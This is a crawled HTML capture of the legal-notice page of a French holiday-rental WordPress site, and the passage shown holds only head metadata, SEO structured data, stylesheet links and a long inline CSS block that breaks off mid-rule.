

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.123-location-vacances.com/mentions-legales/
body_size: 25872
content:
<!DOCTYPE html>
<html lang="fr-FR" id="kubio">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mentions Légales - 123 Location Vacances</title><link rel="preload" data-rocket-preload as="image" href="https://123-location-vacances.com/wp-content/uploads/2024/09/pexels-photo-6943662-1.jpeg" fetchpriority="high"><link rel="stylesheet" href="https://www.123-location-vacances.com/wp-content/cache/fonts/1/google-fonts/css/5/1/1/37f1dc048533c88c2a5e242fc41c5.css" data-wpr-hosted-gf-parameters="family=Open%20Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMulish%3A300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C900%2C900italic%7CCarter%20One%3A400%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900%7CSyne%3A400%2C400italic%2C500%2C600%2C700%2C700italic%7CSyncopate%3A400%2C400italic%2C500%2C600%2C700%2C700italic%7CUrbanist%3A400&display=swap"/>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mentions Légales - 123 Location Vacances" />
	<meta property="og:url" content="https://www.123-location-vacances.com/mentions-legales/" />
	<meta property="og:site_name" content="123 Location Vacances" />
	<meta property="article:modified_time" content="2022-11-14T09:34:41+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.123-location-vacances.com/mentions-legales/","url":"https://www.123-location-vacances.com/mentions-legales/","name":"Mentions Légales - 123 Location Vacances","isPartOf":{"@id":"https://www.123-location-vacances.com/#website"},"datePublished":"2022-08-30T07:54:17+00:00","dateModified":"2022-11-14T09:34:41+00:00","breadcrumb":{"@id":"https://www.123-location-vacances.com/mentions-legales/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.123-location-vacances.com/mentions-legales/"]}]},{"@type":"BreadcrumbList","@id":"https://www.123-location-vacances.com/mentions-legales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.123-location-vacances.com/"},{"@type":"ListItem","position":2,"name":"Mentions Légales"}]},{"@type":"WebSite","@id":"https://www.123-location-vacances.com/#website","url":"https://www.123-location-vacances.com/","name":"123 Location Vacances","description":"&quot;Des locations partout pour vos vacances.&quot;","publisher":{"@id":"https://www.123-location-vacances.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.123-location-vacances.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.123-location-vacances.com/#organization","name":"123 Location Vacances","url":"https://www.123-location-vacances.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.123-location-vacances.com/#/schema/logo/image/","url":"https://www.123-location-vacances.com/wp-content/uploads/2023/12/summer-trip-fotor-20231213161020.png","contentUrl":"https://www.123-location-vacances.com/wp-content/uploads/2023/12/summer-trip-fotor-20231213161020.png","width":294,"height":63,"caption":"123 Location Vacances"},"image":{"@id":"https://www.123-location-vacances.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>Mentions Légales - 123 Location Vacances</title>


<link rel="alternate" type="application/rss+xml" title="123 Location Vacances &raquo; Flux" href="https://www.123-location-vacances.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="123 Location Vacances &raquo; Flux des commentaires" href="https://www.123-location-vacances.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="123 Location Vacances &raquo; Mentions Légales Flux des commentaires" href="https://www.123-location-vacances.com/mentions-legales/feed/" />
<link data-minify="1" rel='stylesheet' id='kubio-block-library-css' href='https://www.123-location-vacances.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/block-library/style.css?ver=1747673235' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:var(--wpr-bg-386bc01f-0504-4167-b680-6d114a5c07b9)}.kubio-shape-10degree-stripes{background-image:var(--wpr-bg-e9b9e414-c1ba-46ab-b13a-22c28ba9132c)}.kubio-shape-rounded-squares-blue{background-image:var(--wpr-bg-4d9d9093-970a-42f6-bc24-efc70b8ba247)}.kubio-shape-many-rounded-squares-blue{background-image:var(--wpr-bg-2b9ddd9d-46e9-46d8-9a00-405f2cb76646)}.kubio-shape-two-circles{background-image:var(--wpr-bg-b89645c5-fd17-4453-9f1f-f584acf3581c)}.kubio-shape-circles-2{background-image:var(--wpr-bg-12df99f1-e830-45d5-92a9-2b415be095de)}.kubio-shape-circles-3{background-image:var(--wpr-bg-d1ddf622-b85f-41b0-8912-60adedb4c27d)}.kubio-shape-circles-gradient{background-image:var(--wpr-bg-c18d75ea-53cb-4abc-91ed-f711f86bcd2b)}.kubio-shape-circles-white-gradient{background-image:var(--wpr-bg-62cb0565-1f51-4540-b98f-64cf546d9080)}.kubio-shape-waves{background-image:var(--wpr-bg-20ef68bd-235f-47a6-a275-4aa092060058)}.kubio-shape-waves-inverted{background-image:var(--wpr-bg-47d08879-e0f9-4544-8a2f-4ed874b88121)}.kubio-shape-dots{background-image:var(--wpr-bg-95f1ae82-e648-4fbc-b568-fc9bfd7bd609)}.kubio-shape-left-tilted-lines{background-image:var(--wpr-bg-6cf336fe-38e4-49eb-8f17-ea34e4c71e90)}.kubio-shape-right-tilted-lines{background-image:var(--wpr-bg-2882a1b3-7d61-4093-9bf3-7d1397b6fc08)}.kubio-shape-right-tilted-strips{background-image:var(--wpr-bg-16cc689e-64af-4742-b7ee-fc39c75740ed)}.kubio-shape-doodle{background-image:var(--wpr-bg-cfd47406-a4fe-404f-8414-5ff11a45c18a)}.kubio-shape-falling-stars{background-image:var(--wpr-bg-f8b2a024-657f-4a9d-87a8-c86598a1de12)}.kubio-shape-grain{background-image:var(--wpr-bg-fe45cb50-c41e-4520-98eb-a1d812f263dd)}.kubio-shape-poly1{background-image:var(--wpr-bg-01c70566-a470-40cc-adef-4ef1eac3a061)}.kubio-shape-poly2{background-image:var(--wpr-bg-0eb61013-6dac-463e-89f8-96c2080beaec)}.kubio-shape-wavy-lines{background-image:var(--wpr-bg-59f1992c-5b93-483e-b617-054288259d1d)}

:root { --kubio-color-1:17,90,78;--kubio-color-2:250,105,47;--kubio-color-3:255,148,106;--kubio-color-4:192,192,192;--kubio-color-5:255,255,255;--kubio-color-6:30,30,30;--kubio-color-1-variant-1:33,174,151;--kubio-color-1-variant-2:76,89,87;--kubio-color-1-variant-3:47,89,82;--kubio-color-1-variant-4:17,90,78;--kubio-color-1-variant-5:1,4,4;--kubio-color-2-variant-1:249,224,213;--kubio-color-2-variant-2:249,164,130;--kubio-color-2-variant-3:250,105,47;--kubio-color-2-variant-4:164,69,31;--kubio-color-2-variant-5:79,33,15;--kubio-color-3-variant-1:255,209,191;--kubio-color-3-variant-2:255,148,106;--kubio-color-3-variant-3:255,86,21;--kubio-color-3-variant-4:169,98,70;--kubio-color-3-variant-5:84,49,35;--kubio-color-4-variant-1:242,242,242;--kubio-color-4-variant-2:192,192,192;--kubio-color-4-variant-3:140,140,140;--kubio-color-4-variant-4:89,89,89;--kubio-color-4-variant-5:38,38,38;--kubio-color-5-variant-1:255,255,255;--kubio-color-5-variant-2:204,204,204;--kubio-color-5-variant-3:153,153,153;--kubio-color-5-variant-4:101,101,101;--kubio-color-5-variant-5:50,50,50;--kubio-color-6-variant-1:233,233,233;--kubio-color-6-variant-2:182,182,182;--kubio-color-6-variant-3:131,131,131;--kubio-color-6-variant-4:80,80,80;--kubio-color-6-variant-5:30,30,30 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))}



#kubio .style-zQO2tyu07gs-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;padding-top:30px;padding-bottom:30px;padding-left:20px;padding-right:20px;background-color:#ffffff;}#kubio .style-zQO2tyu07gs-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;box-shadow:0px 0px 10px 0px rgba(23, 25, 39, 0.1) ;}#kubio .style-zpPApB--273-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-zpPApB--273-container{height:auto;min-height:unset;}#kubio .style-Irg5S0KRyet-container{gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-Irg5S0KRyet-container .kubio-logo-image{max-height:70px;}#kubio .style-Irg5S0KRyet-image{max-height:70px;}#kubio .style-Irg5S0KRyet-text{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:24px;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);}#kubio .style-P2IBp5LO0su-inner{text-align:center;}#kubio .style-P2IBp5LO0su-container{height:auto;min-height:unset;}#kubio .style-wGi79SrSxRV-container{height:50px;}#kubio .style-e6F0gZsw7kD-inner{text-align:right;height:auto;min-height:unset;}#kubio .style-e6F0gZsw7kD-container{height:auto;min-height:unset;}#kubio .style-02iM4iYT1TN-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-02iM4iYT1TN-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-5),1);height:1px;}#kubio .style-02iM4iYT1TN-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-02iM4iYT1TN-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-02iM4iYT1TN-outer > .kubio-menu > ul{justify-content:center;gap:40px;--kubio-gap-fallback:40px;}#kubio .style-02iM4iYT1TN-outer > .kubio-menu  > ul > li > a{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:18px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:none;color:rgba(var(--kubio-color-6),1);padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-02iM4iYT1TN-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-02iM4iYT1TN-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-02iM4iYT1TN-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-02iM4iYT1TN-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-1),1);}#kubio .style-02iM4iYT1TN-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-02iM4iYT1TN-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-02iM4iYT1TN-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-02iM4iYT1TN-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-02iM4iYT1TN-outer > .kubio-menu  li > ul > li > a.hover{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-02iM4iYT1TN-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-02iM4iYT1TN-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-02iM4iYT1TN-outer > .kubio-menu > ul > li > ul{margin-top:10px;}#kubio .style-02iM4iYT1TN-outer > .kubio-menu > ul > li > ul:before{height:10px;width:100%;}#kubio .h-navigation_sticky .style-02iM4iYT1TN-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-02iM4iYT1TN-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky .style-02iM4iYT1TN-outer > .kubio-menu > ul{justify-content:flex-end;}#kubio .style-CPU6uI4Kppj-icon{border-top-color:black;border-top-width:0px;border-top-style:none;border-right-color:black;border-right-width:0px;border-right-style:none;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:none;border-left-color:black;border-left-width:0px;border-left-style:none;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;fill:rgba(var(--kubio-color-6),1);padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;width:24px;height:24px;min-width:24px;min-height:24px;background-color:rgba(var(--kubio-color-3-variant-5),0);}#kubio .style-CPU6uI4Kppj-icon:hover{fill:rgba(var(--kubio-color-1),1);}.style-CPU6uI4Kppj-offscreen{width:300px !important;background-color:rgba(var(--kubio-color-6),1);}.style-CPU6uI4Kppj-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-qcNda_vruCA-inner{height:auto;min-height:unset;text-align:left;}#kubio .style-qcNda_vruCA-container{height:auto;min-height:unset;}#kubio .style-s66WxIV_jOh-container{justify-content:flex-start;align-items:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-s66WxIV_jOh-container .kubio-logo-image{max-height:70px;}#kubio .style-s66WxIV_jOh-image{max-height:70px;}#kubio .style-s66WxIV_jOh-text{font-family:Syncopate,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:20px;color:rgba(var(--kubio-color-5),1);}#kubio .style-shNHZT0h6uo-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-shNHZT0h6uo-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:none;border-left-color:#808080;padding-top:20px;padding-bottom:20px;padding-left:40px;}#kubio .style-shNHZT0h6uo-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-shNHZT0h6uo-outer > .kubio-menu > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-shNHZT0h6uo-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-shNHZT0h6uo-outer > .kubio-menu > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-shNHZT0h6uo-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-shNHZT0h6uo-outer > .kubio-menu  li > ul > li> a{color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;padding-top:12px;padding-bottom:12px;padding-left:40px;font-size:14px;text-decoration:none;}#kubio .style-shNHZT0h6uo-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-shNHZT0h6uo-outer > .kubio-menu  li > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-shNHZT0h6uo-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-shNHZT0h6uo-outer > .kubio-menu  li > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-shNHZT0h6uo-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-yDOyQ-OVd_--inner{text-align:left;height:auto;min-height:unset;}#kubio .style-yDOyQ-OVd_--container{height:auto;min-height:unset;}#kubio .style-JHGxLZQitgJ-outer p{color:rgba(var(--kubio-color-5),0.4);}#kubio .style-7sRRoYuQszR-outer{height:auto;min-height:unset;background-color:unset;background-image:none;padding-top:0px;padding-bottom:50px;}#kubio .style-MLGtOGfa6ZK-inner{text-align:center;height:auto;min-height:unset;border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}#kubio .style-MLGtOGfa6ZK-container{height:auto;min-height:unset;}#kubio p.wp-block.style-QzXLprZnEfo-container,#kubio h1.wp-block.style-QzXLprZnEfo-container,#kubio h2.wp-block.style-QzXLprZnEfo-container,#kubio h3.wp-block.style-QzXLprZnEfo-container,#kubio h4.wp-block.style-QzXLprZnEfo-container,#kubio h5.wp-block.style-QzXLprZnEfo-container,#kubio h6.wp-block.style-QzXLprZnEfo-container{font-size:3.5em;}#kubio .style-xwwWj5lindU-inner{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-left-radius:15px;border-bottom-right-radius:15px;background-image:var(--wpr-bg-01a4a640-d46d-4a81-95b3-8dba592d367d);background-size:cover;background-position:49% 100%;background-attachment:scroll;background-repeat:no-repeat;min-height:300px;box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;text-align:center;}#kubio .style-xwwWj5lindU-container{height:auto;min-height:unset;}#kubio .style-p7Z7tbZgOg-outer a:hover,#kubio .style-p7Z7tbZgOg-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-4),1);}#kubio .style-DbkmkmgSJj-inner{text-align:left;}#kubio .style-DbkmkmgSJj-container{text-align:left;height:auto;min-height:unset;}#kubio .style-vP0mYzy99sE-outer{padding-top:35px;padding-bottom:35px;background-color:rgba(var(--kubio-color-6),1);}#kubio .style-vP0mYzy99sE-outer a,#kubio .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}#kubio .style-vP0mYzy99sE-outer a:hover,#kubio .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-vP0mYzy99sE-outer,#kubio .style-vP0mYzy99sE-outer [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),#kubio .style-vP0mYzy99sE-outer p,#kubio .style-vP0mYzy99sE-outer p[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-nJpox2eRXHV-inner{text-align:left;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-tF8kitdcL-outer p{font-weight:500;color:rgba(var(--kubio-color-5),0.8);}#kubio .style-5qvjo4z7yz-inner{text-align:center;}#kubio .style-5qvjo4z7yz-container{height:auto;min-height:unset;}#kubio .style-fRWfy2ceZv-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-fRWfy2ceZv-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);height:3px;}#kubio .style-fRWfy2ceZv-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-fRWfy2ceZv-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-fRWfy2ceZv-outer > .kubio-menu > ul{justify-content:flex-end;gap:40px;--kubio-gap-fallback:40px;}#kubio .style-fRWfy2ceZv-outer > .kubio-menu  > ul > li > a{font-weight:600;font-size:16px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:none;color:rgba(var(--kubio-color-5),1);padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-fRWfy2ceZv-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-fRWfy2ceZv-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-fRWfy2ceZv-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-fRWfy2ceZv-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-fRWfy2ceZv-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-fRWfy2ceZv-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-fRWfy2ceZv-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-fRWfy2ceZv-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-fRWfy2ceZv-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .style-local-5-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-7-container{width:13.17%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .h-navigation_sticky .style-local-7-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-9-container{width:64.12%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .h-navigation_sticky .style-local-9-container{ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-15-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-20-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-24-container{width:80%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-27-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-30-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-34-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-36-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}.h-y-container > *:not(:last-child),.h-x-container-inner > *{margin-bottom:20px;}.h-x-container-inner,.h-column__content > .h-x-container > *:last-child,.h-y-container > .kubio-block-inserter{margin-bottom:-20px;}.h-x-container-inner{margin-left:-10px;margin-right:-10px;}.h-x-container-inner > *{padding-left:10px;padding-right:10px;}[data-kubio] a:not([class*=wp-block-button]),.with-kubio-global-style a:not([class*=wp-block-button]),a:not([class*=wp-block-button])[data-kubio],.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]){font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:1em;line-height:1.5;text-decoration:none;color:#0000ff;}[data-kubio] a:not([class*=wp-block-button]):hover,.with-kubio-global-style a:not([class*=wp-block-button]):hover,a:not([class*=wp-block-button])[data-kubio]:hover,.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]):hover{color:#0000ff;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:3em;line-height:1.26;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h2,.with-kubio-global-style h2,h2[data-kubio],.wp-block-woocommerce-mini-cart-contents h2{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:2.3em;line-height:1.143;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h3,.with-kubio-global-style h3,h3[data-kubio],.wp-block-woocommerce-mini-cart-contents h3{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:1.8em;line-height:1.25;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h4,.with-kubio-global-style h4,h4[data-kubio],.wp-block-woocommerce-mini-cart-contents h4{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:1.4em;line-height:1.4;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h5,.with-kubio-global-style h5,h5[data-kubio],.wp-block-woocommerce-mini-cart-contents h5{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1.125em;line-height:1.4;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h6,.with-kubio-global-style h6,h6[data-kubio],.wp-block-woocommerce-mini-cart-contents h6{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:0.9em;line-height:1.4;letter-spacing:1px;text-transform:uppercase;color:rgba(var(--kubio-color-1),1);}[data-kubio],.with-kubio-global-style,[data-kubio] p,.with-kubio-global-style p,p[data-kubio],.wp-block-woocommerce-mini-cart-contents{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.4;text-transform:none;color:rgba(var(--kubio-color-6-variant-4),1);}[data-kubio] .h-lead,.with-kubio-global-style .h-lead,.h-lead[data-kubio]{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1.2em;line-height:1.5;text-transform:none;color:rgba(var(--kubio-color-6),1);}div.h-section-global-spacing{padding-top:100px;padding-bottom:100px;}.h-global-transition,.h-global-transition-all,.h-global-transition-all *{transition-duration:1s;}[data-kubio] input[type='color'],[data-kubio] input[type='date'],[data-kubio] input[type='datetime'],[data-kubio] input[type='datetime-local'],[data-kubio] input[type='email'],[data-kubio] input[type='month'],[data-kubio] input[type='number'],[data-kubio] input[type='password'],[data-kubio] input[type='search'],[data-kubio] input[type='tel'],[data-kubio] input[type='text'],[data-kubio] input[type='url'],[data-kubio] input[type='week'],[data-kubio] input[type='time'],[data-kubio] input:not([type]),[data-kubio] textarea,[data-kubio] select{font-family:Syne,Helvetica, Arial, Sans-Serif, 